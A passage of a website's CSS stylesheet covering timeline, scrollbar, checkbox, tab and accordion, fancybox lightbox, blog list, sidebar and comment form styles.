  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

#dates .selected {
  font-size: 45px;
  opacity: 1;
  color: #6fe233;
  font-weight: 700;
}

#dates .selected::before {
  background: #6fe233;
  width: 25px;
  height: 25px;
  left: 2px;
  border: 5px solid rgba(218, 247, 202, 0.7);
}

#issues {
  width: 65%;
  height: 500px;
  overflow: hidden;
  float: right;
  padding-top: 100px;
}

#issues li {
  width: 100%;
  height: 500px;
  list-style: none;
}

#grad_top, #grad_bottom {
  width: 500px;
  height: 90px;
  position: absolute;
}

#grad_top {
  top: 0;
}

#grad_bottom {
  bottom: 0;
}

#next, #prev {
  position: absolute;
  left: 55%;
  font-size: 70px;
  width: 38px;
  height: 22px;
  background-position: 0 -44px;
  background-repeat: no-repeat;
  text-indent: -9999px;
  overflow: hidden;
}

#next:hover, #prev:hover {
  background-position: 0 0;
}

#next {
  bottom: 0;
}

#prev {
  top: 0;
}

#next.disabled, #prev.disabled {
  opacity: 0.2;
}

.scroll-wrapper {
  overflow: hidden !important;
  padding: 0 !important;
  position: relative;
}

.scroll-wrapper > .scroll-content {
  border: none !important;
  -webkit-box-sizing: content-box !important;
          box-sizing: content-box !important;
  height: auto;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none !important;
  overflow: scroll !important;
  padding: 0;
  position: relative !important;
  top: 0;
  width: auto !important;
}

.scroll-wrapper > .scroll-content::-webkit-scrollbar {
  height: 0;
  width: 0;
}

.scroll-element {
  display: none;
}

.scroll-element, .scroll-element div {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
  display: block;
}

.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
  cursor: default;
}

.scroll-textarea {
  border: 1px solid #cccccc;
  border-top-color: #999999;
}

.scroll-textarea > .scroll-content {
  overflow: hidden !important;
}

.scroll-textarea > .scroll-content > textarea {
  border: none !important;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  height: 100% !important;
  margin: 0;
  max-height: none !important;
  max-width: none !important;
  overflow: scroll !important;
  outline: none;
  padding: 2px;
  position: relative !important;
  top: 0;
  width: 100% !important;
}

.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
  height: 0;
  width: 0;
}

/*************** SIMPLE OUTER SCROLLBAR ***************/
.scrollbar-outer > .scroll-element,
.scrollbar-outer > .scroll-element div {
  border: none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 10;
}

.scrollbar-outer > .scroll-element {
  background-color: #ffffff;
}

.scrollbar-outer > .scroll-element div {
  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}

.scrollbar-outer > .scroll-element.scroll-x {
  bottom: 0;
  height: 12px;
  left: 0;
  width: 100%;
}

.scrollbar-outer > .scroll-element.scroll-y {
  height: 100%;
  right: 0;
  top: 0;
  width: 12px;
}

.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer {
  height: 8px;
  top: 2px;
}

.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer {
  left: 2px;
  width: 8px;
}

.scrollbar-outer > .scroll-element .scroll-element_outer {
  overflow: hidden;
}

.scrollbar-outer > .scroll-element .scroll-element_track {
  background-color: #eeeeee;
}

.scrollbar-outer > .scroll-element .scroll-element_outer,
.scrollbar-outer > .scroll-element .scroll-element_track,
.scrollbar-outer > .scroll-element .scroll-bar {
  border-radius: 8px;
}

.scrollbar-outer > .scroll-element .scroll-bar {
  background-color: #d9d9d9;
}

.scrollbar-outer > .scroll-element .scroll-bar:hover {
  background-color: #c2c2c2;
}

.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar {
  background-color: #919191;
}

/* scrollbar height/width & offset from container borders */
.scrollbar-outer > .scroll-content.scroll-scrolly_visible {
  left: -12px;
  margin-left: 12px;
}

.scrollbar-outer > .scroll-content.scroll-scrollx_visible {
  top: -12px;
  margin-top: 12px;
}

.scrollbar-outer > .scroll-element.scroll-x .scroll-bar {
  min-width: 10px;
}

.scrollbar-outer > .scroll-element.scroll-y .scroll-bar {
  min-height: 10px;
}

/* update scrollbar offset if both scrolls are visible */
.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track {
  left: -14px;
}

.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track {
  top: -14px;
}

.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
  left: -14px;
}

.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
  top: -14px;
}

/* Base for label styling */
[type=checkbox].chkbox:not(:checked),
[type=checkbox].chkbox:checked {
  position: absolute;
  left: -9999px;
}

[type=checkbox].chkbox:not(:checked) + label,
[type=checkbox].chkbox:checked + label {
  position: relative;
  padding-left: 27px;
  cursor: pointer;
  color: #585858 !important;
  font-weight: 500 !important;
  font-size: 14px !important;
  padding-right: 8px;
  float: left;
  margin-bottom: 10px;
}

/* checkbox aspect */
[type=checkbox].chkbox:not(:checked) + label:before,
[type=checkbox].chkbox:checked + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0px;
  width: 12px;
  height: 12px;
  border: 1px solid #c5c6c4;
  background: #fff;
  border-radius: 2px;
}

/* checked mark aspect */
[type=checkbox].chkbox:not(:checked) + label:after,
[type=checkbox].chkbox:checked + label:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
  width: 13px;
  height: 13px;
  background: #6fe233 url(./images/tick.png) no-repeat center center;
  line-height: 0.8;
  color: #09ad7e;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

/* checked mark aspect changes */
[type=checkbox].chkbox:not(:checked) + label:after {
  opacity: 0;
}

[type=checkbox].chkbox:checked + label:after {
  opacity: 1;
}

/* disabled checkbox */
[type=checkbox].chkbox:disabled:not(:checked) + label:before,
[type=checkbox].chkbox:disabled:checked + label:before {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #d9d9d9;
  background-color: #fff;
}

[type=checkbox].chkbox:disabled:checked + label:after {
  color: #999;
}

[type=checkbox].chkbox:disabled + label {
  color: #aaa;
}

/* accessibility */
[type=checkbox].chkbox:checked:focus + label:before,
[type=checkbox].chkbox:not(:checked):focus + label:before {
  border: 1px solid #c5c6c4;
}

ul.resp-tabs-list {
  margin: 0px;
  padding: 0px;
  text-align: center;
  height: auto;
  min-height: 60px;
}

.resp-tabs-list li {
  font-weight: 300;
  font-size: 22px;
  padding: 0 0 15px 0;
  margin: 0 25px;
  list-style: none;
  cursor: pointer;
  color: #585858;
  width: auto;
  display: inline-block;
}

.resp-tabs-container {
  padding: 0px;
  clear: left;
}

h2.resp-accordion {
  cursor: pointer;
  padding: 5px;
  display: none;
}

.resp-tab-content {
  display: none;
  padding: 50px 15px 0 15px;
}

.resp-tab-active {
  font-weight: 600 !important;
  border-bottom: solid 3px #71bf4c !important;
}

.resp-tab-active {
  border-bottom: none;
}

.resp-content-active, .resp-accordion-active {
  display: block;
}

h2.resp-accordion {
  font-size: 13px;
  border: 1px solid #c1c1c1;
  border-top: 0px solid #c1c1c1;
  margin: 0px;
  padding: 10px 15px;
}

h2.resp-tab-active {
  border-bottom: 0px solid #c1c1c1 !important;
  margin-bottom: 0px !important;
  padding: 10px 15px !important;
}

h2.resp-tab-title:last-child {
  border-bottom: 12px solid #c1c1c1 !important;
  background: blue;
}

/*-----------Vertical tabs-----------*/
.resp-vtabs ul.resp-tabs-list {
  float: left;
  width: 30%;
}

.resp-vtabs .resp-tabs-list li {
  display: block;
  padding: 15px 15px !important;
  margin: 0 0 4px;
  cursor: pointer;
  float: none;
}

.resp-vtabs .resp-tabs-container {
  padding: 0px;
  background-color: #fff;
  border: 1px solid #c1c1c1;
  float: left;
  width: 68%;
  min-height: 250px;
  border-radius: 4px;
  clear: none;
}

.resp-vtabs .resp-tab-content {
  border: none;
  word-wrap: break-word;
}

.resp-vtabs li.resp-tab-active {
  position: relative;
  z-index: 1;
  margin-right: -1px !important;
  padding: 14px 15px 15px 14px !important;
  border-top: 1px solid;
  border: 1px solid #5AB1D0 !important;
  border-left: 4px solid #5AB1D0 !important;
  margin-bottom: 4px !important;
  border-right: 1px #FFF solid !important;
}

.resp-arrow {
  width: 0;
  height: 0;
  float: right;
  margin-top: 3px;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 12px solid #c1c1c1;
}

h2.resp-tab-active span.resp-arrow {
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 12px solid #9B9797;
}

/*-----------Accordion styles-----------*/
h2.resp-tab-active {
  background: #DBDBDB;
  /* !important;*/
}

.resp-easy-accordion h2.resp-accordion {
  display: block;
}

.resp-easy-accordion .resp-tab-content {
  border: 1px solid #c1c1c1;
}

.resp-easy-accordion .resp-tab-content:last-child {
  border-bottom: 1px solid #c1c1c1;
  /* !important;*/
}

.resp-jfit {
  width: 100%;
  margin: 0px;
}

.resp-tab-content-active {
  display: block;
}

h2.resp-accordion:first-child {
  border-top: 1px solid #c1c1c1;
  /* !important;*/
}

/*Here your can change the breakpoint to set the accordion, when screen resolution changed*/
@media only screen and (max-width: 768px) {
  ul.resp-tabs-list {
    display: none;
  }

  h2.resp-accordion {
    display: block;
  }

  .resp-vtabs .resp-tab-content {
    border: 1px solid #C1C1C1;
  }

  .resp-vtabs .resp-tabs-container {
    border: none;
    float: none;
    width: 100%;
    min-height: 100px;
    clear: none;
  }

  .resp-accordion-closed {
    display: none !important;
  }

  .resp-vtabs .resp-tab-content:last-child {
    border-bottom: 1px solid #c1c1c1 !important;
  }
}
body.compensate-for-scrollbar {
  overflow: hidden;
}

.fancybox-active {
  height: auto;
}

.fancybox-is-hidden {
  left: -9999px;
  margin: 0;
  position: absolute !important;
  top: -9999px;
  visibility: hidden;
}

.fancybox-container {
  -webkit-backface-visibility: hidden;
  height: 100%;
  left: 0;
  outline: none;
  position: fixed;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  width: 100%;
  z-index: 99992;
}

.fancybox-container * {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.fancybox-bg, .fancybox-inner, .fancybox-outer, .fancybox-stage {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.fancybox-outer {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}

.fancybox-bg {
  background: rgba(255, 255, 255, 0.9);
  opacity: 0;
  -webkit-transition-duration: inherit;
       -o-transition-duration: inherit;
          transition-duration: inherit;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
       -o-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
          transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}

.fancybox-is-open .fancybox-bg {
  opacity: 1;
  -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
       -o-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
          transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}

.fancybox-caption, .fancybox-infobar, .fancybox-navigation .fancybox-button, .fancybox-toolbar {
  direction: ltr;
  opacity: 0;
  position: absolute;
  -webkit-transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  -o-transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  visibility: hidden;
  z-index: 99997;
}

.fancybox-show-caption .fancybox-caption, .fancybox-show-infobar .fancybox-infobar, .fancybox-show-nav .fancybox-navigation .fancybox-button, .fancybox-show-toolbar .fancybox-toolbar {
  opacity: 1;
  -webkit-transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  -o-transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  visibility: visible;
}

.fancybox-infobar {
  color: #ccc;
  font-size: 13px;
  -webkit-font-smoothing: subpixel-antialiased;
  height: 44px;
  left: 0;
  line-height: 44px;
  min-width: 44px;
  mix-blend-mode: difference;
  padding: 0 10px;
  pointer-events: none;
  top: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.fancybox-toolbar {
  right: 0;
  top: 0;
}

.fancybox-stage {
  direction: ltr;
  overflow: visible;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  z-index: 99994;
}

.fancybox-is-open .fancybox-stage {
  overflow: hidden;
}

.fancybox-slide {
  -webkit-backface-visibility: hidden;
  display: none;
  height: 100%;
  left: 0;
  outline: none;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: absolute;
  text-align: center;
  top: 0;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  white-space: normal;
  width: 100%;
  z-index: 99994;
}

.fancybox-slide:before {
  content: "";
  display: inline-block;
  font-size: 0;
  height: 100%;
  vertical-align: middle;
  width: 0;
}

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--current, .fancybox-slide--next, .fancybox-slide--previous {
  display: block;
}

.fancybox-slide--image {
  overflow: hidden;
  padding: 44px 0;
}

.fancybox-slide--image:before {
  display: none;
}

.fancybox-slide--html {
  padding: 6px;
}

.fancybox-content {
  background: #fff;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}

.fancybox-slide--image .fancybox-content {
  -webkit-animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  -webkit-backface-visibility: hidden;
  background: transparent;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  left: 0;
  max-width: none;
  overflow: visible;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-transform-origin: top left;
  -ms-transform-origin: top left;
      transform-origin: top left;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 99995;
}

.fancybox-can-zoomOut .fancybox-content {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-content {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.fancybox-can-pan .fancybox-content, .fancybox-can-swipe .fancybox-content {
  cursor: -webkit-grab;
  cursor: grab;
}

.fancybox-is-grabbing .fancybox-content {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

.fancybox-container [data-selectable=true] {
  cursor: text;
}

.fancybox-image, .fancybox-spaceball {
  background: transparent;
  border: 0;
  height: 100%;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 100%;
}

.fancybox-spaceball {
  z-index: 1;
}

.fancybox-slide--iframe .fancybox-content, .fancybox-slide--map .fancybox-content, .fancybox-slide--pdf .fancybox-content, .fancybox-slide--video .fancybox-content {
  height: 100%;
  overflow: visible;
  padding: 0;
  width: 100%;
}

.fancybox-slide--video .fancybox-content {
  background: #000;
}

.fancybox-slide--map .fancybox-content {
  background: #e5e3df;
}

.fancybox-slide--iframe .fancybox-content {
  background: #fff;
}

.fancybox-iframe, .fancybox-video {
  background: transparent;
  border: 0;
  display: block;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

.fancybox-iframe {
  left: 0;
  position: absolute;
  top: 0;
}

.fancybox-error {
  background: #fff;
  cursor: default;
  max-width: 400px;
  padding: 40px;
  width: 100%;
}

.fancybox-error p {
  color: #444;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  padding: 0;
}

.fancybox-button {
  background: rgba(30, 30, 30, 0.6);
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  cursor: pointer;
  display: inline-block;
  height: 44px;
  margin: 0;
  padding: 10px;
  position: relative;
  -webkit-transition: color 0.2s;
  -o-transition: color 0.2s;
  transition: color 0.2s;
  vertical-align: top;
  visibility: inherit;
  width: 44px;
}

.fancybox-button, .fancybox-button:link, .fancybox-button:visited {
  color: #ccc;
}

.fancybox-button:hover {
  color: #fff;
}

.fancybox-button:focus {
  outline: none;
}

.fancybox-button.fancybox-focus {
  outline: 1px dotted;
}

.fancybox-button[disabled], .fancybox-button[disabled]:hover {
  color: #888;
  cursor: default;
  outline: none;
}

.fancybox-button div {
  height: 100%;
}

.fancybox-button svg {
  display: block;
  height: 100%;
  overflow: visible;
  position: relative;
  width: 100%;
}

.fancybox-button svg path {
  fill: currentColor;
  stroke-width: 0;
}

.fancybox-button--fsenter svg:nth-child(2), .fancybox-button--fsexit svg:nth-child(1), .fancybox-button--pause svg:nth-child(1), .fancybox-button--play svg:nth-child(2) {
  display: none;
}

.fancybox-progress {
  background: #ff5268;
  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0;
  -ms-transform-origin: 0;
      transform-origin: 0;
  transition-property: -webkit-transform;
  -webkit-transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: linear;
       -o-transition-timing-function: linear;
          transition-timing-function: linear;
  z-index: 99998;
}

.fancybox-close-small {
  background: transparent;
  border: 0;
  border-radius: 0;
  color: #ccc;
  cursor: pointer;
  opacity: 0.8;
  padding: 8px;
  position: absolute;
  right: -12px;
  top: -44px;
  z-index: 401;
}

.fancybox-close-small:hover {
  color: #fff;
  opacity: 1;
}

.fancybox-slide--html .fancybox-close-small {
  color: currentColor;
  padding: 10px;
  right: 0;
  top: 0;
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
  overflow: hidden;
}

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
  display: none;
}

.fancybox-navigation .fancybox-button {
  background-clip: content-box;
  height: 100px;
  opacity: 0;
  position: absolute;
  top: calc(50% - 50px);
  width: 70px;
}

.fancybox-navigation .fancybox-button div {
  padding: 7px;
}

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0;
  padding: 31px 26px 31px 6px;
}

.fancybox-navigation .fancybox-button--arrow_right {
  padding: 31px 6px 31px 26px;
  right: 0;
}

.fancybox-caption {
  bottom: 0;
  color: #eee;
  font-size: 14px;
  font-weight: 400;
  left: 0;
  line-height: 1.5;
  padding: 25px 44px;
  right: 0;
  text-align: center;
  z-index: 99996;
}

.fancybox-caption:before {
  background-image: url([data-uri]);
  background-repeat: repeat-x;
  background-size: contain;
  bottom: 0;
  content: "";
  display: block;
  left: 0;
  pointer-events: none;
  position: absolute;
  right: 0;
  top: -44px;
  z-index: -1;
}

.fancybox-caption a, .fancybox-caption a:link, .fancybox-caption a:visited {
  color: #ccc;
  text-decoration: none;
}

.fancybox-caption a:hover {
  color: #fff;
  text-decoration: underline;
}

.fancybox-loading {
  -webkit-animation: a 1s linear infinite;
  animation: a 1s linear infinite;
  background: transparent;
  border: 4px solid #888;
  border-bottom-color: #fff;
  border-radius: 50%;
  height: 50px;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  z-index: 99999;
}

@-webkit-keyframes a {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@keyframes a {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
.fancybox-animated {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
       -o-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
}

.fancybox-fx-slide.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.fancybox-fx-fade.fancybox-slide--next, .fancybox-fx-fade.fancybox-slide--previous {
  opacity: 0;
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
       -o-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
          transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1;
}

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

.fancybox-fx-rotate.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: rotate(-1turn);
  -ms-transform: rotate(-1turn);
      transform: rotate(-1turn);
}

.fancybox-fx-rotate.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: rotate(1turn);
  -ms-transform: rotate(1turn);
      transform: rotate(1turn);
}

.fancybox-fx-rotate.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
      transform: rotate(0deg);
}

.fancybox-fx-circular.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scaleX(1) translateZ(0);
  transform: scaleX(1) translateZ(0);
}

.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translateZ(0) scale(1);
  transform: translateZ(0) scale(1);
}

@media (max-height: 576px) {
  .fancybox-caption {
    padding: 12px;
  }

  .fancybox-slide {
    padding-left: 6px;
    padding-right: 6px;
  }

  .fancybox-slide--image {
    padding: 6px 0;
  }

  .fancybox-close-small {
    right: -6px;
  }

  .fancybox-slide--image .fancybox-close-small {
    background: #4e4e4e;
    color: #f2f4f6;
    height: 36px;
    opacity: 1;
    padding: 6px;
    right: 0;
    top: 0;
    width: 36px;
  }
}
.fancybox-share {
  background: #f4f4f4;
  border-radius: 3px;
  max-width: 90%;
  padding: 30px;
  text-align: center;
}

.fancybox-share h1 {
  color: #222;
  font-size: 35px;
  font-weight: 700;
  margin: 0 0 20px;
}

.fancybox-share p {
  margin: 0;
  padding: 0;
}

.fancybox-share__button {
  border: 0;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  margin: 0 5px 10px;
  min-width: 130px;
  padding: 0 15px;
  text-decoration: none;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
}

.fancybox-share__button:link, .fancybox-share__button:visited {
  color: #fff;
}

.fancybox-share__button:hover {
  text-decoration: none;
}

.fancybox-share__button--fb {
  background: #3b5998;
}

.fancybox-share__button--fb:hover {
  background: #344e86;
}

.fancybox-share__button--pt {
  background: #bd081d;
}

.fancybox-share__button--pt:hover {
  background: #aa0719;
}

.fancybox-share__button--tw {
  background: #1da1f2;
}

.fancybox-share__button--tw:hover {
  background: #0d95e8;
}

.fancybox-share__button svg {
  height: 25px;
  margin-right: 7px;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 25px;
}

.fancybox-share__button svg path {
  fill: #fff;
}

.fancybox-share__input {
  background: transparent;
  border: 0;
  border-bottom: 1px solid #d7d7d7;
  border-radius: 0;
  color: #5d5b5b;
  font-size: 14px;
  margin: 10px 0 0;
  outline: none;
  padding: 10px 15px;
  width: 100%;
}

.fancybox-thumbs {
  background: #ddd;
  bottom: 0;
  display: none;
  margin: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  padding: 2px 2px 4px;
  position: absolute;
  right: 0;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  width: 212px;
  z-index: 99995;
}

.fancybox-thumbs-x {
  overflow-x: auto;
  overflow-y: hidden;
}

.fancybox-show-thumbs .fancybox-thumbs {
  display: block;
}

.fancybox-show-thumbs .fancybox-inner {
  right: 212px;
}

.fancybox-thumbs__list {
  font-size: 0;
  height: 100%;
  list-style: none;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  position: relative;
  white-space: nowrap;
  width: 100%;
}

.fancybox-thumbs-x .fancybox-thumbs__list {
  overflow: hidden;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
  width: 7px;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px;
}

.fancybox-thumbs__list a {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: pointer;
  float: left;
  height: 75px;
  margin: 2px;
  max-height: calc(100% - 8px);
  max-width: calc(50% - 4px);
  outline: none;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-tap-highlight-color: transparent;
  width: 100px;
}

.fancybox-thumbs__list a:before {
  border: 6px solid #ff5268;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 99991;
}

.fancybox-thumbs__list a:focus:before {
  opacity: 0.5;
}

.fancybox-thumbs__list a.fancybox-thumbs-active:before {
  opacity: 1;
}

@media (max-width: 576px) {
  .fancybox-thumbs {
    width: 110px;
  }

  .fancybox-show-thumbs .fancybox-inner {
    right: 110px;
  }

  .fancybox-thumbs__list a {
    max-width: calc(100% - 10px);
  }
}
/* ==========================================================================
   blog styles
   ========================================================================== */
.post-list {
  margin: 0 0 2em 0;
  padding-left: 150px;
}

.post-list .post-date {
  float: left;
  font-size: 0.8em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  margin-left: -85px;
  width: 64px;
  min-height: 65px;
  background: rgba(29, 148, 243, 0.5);
  padding: 20px;
}

@media only screen and (max-width: 768px) {
  .post-list {
    padding-left: 0px;
  }

  .post-list .post-date {
    display: none;
  }
}
.post-list img {
  margin: 0.4em 0;
}

span.post-name {
  color: rgba(0, 0, 0, 0.4);
  font-size: 14.4px;
  font-size: 0.9rem;
  font-style: italic;
  padding-bottom: 0.5em;
  display: inline-block;
}

a.more {
  margin: 0.5em 0;
  display: inline-block;
}

/*****Index******/
/*****Sidebar******/
.pagewidget {
  margin-bottom: 2em;
}

.pagewidget select {
  width: 100%;
}

.pagewidget input.search-field, .pagewidget input[type=text], .pagewidget input[type=phone], .pagewidget input[type=number], .pagewidget input[type=email] {
  width: 97%;
  margin: 0 auto;
}

/*****Sidebar******/
/*****pagination******/
.posts-navigation {
  width: 100%;
}

.nav-previous {
  float: left;
}

.nav-next {
  float: right;
}

/* =========================  
` commentlist  
============================= */
article.comment {
  position: relative;
  padding-left: 80px;
  margin-bottom: 30px;
}
article.comment .vcard img {
  max-width: 50px;
  position: absolute;
  top: 0;
  left: 0;
}

.commentlist {
  list-style: none;
}
.commentlist .children {
  list-style: none;
}

/* =========================  
 comment form
============================= */
.comment-respond {
  padding-top: 50px;
  margin-bottom: 30px;
}
.comment-respond h3 {
  color: #41484b;
}
.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
  float: left;
  width: 100%;
  height: auto;
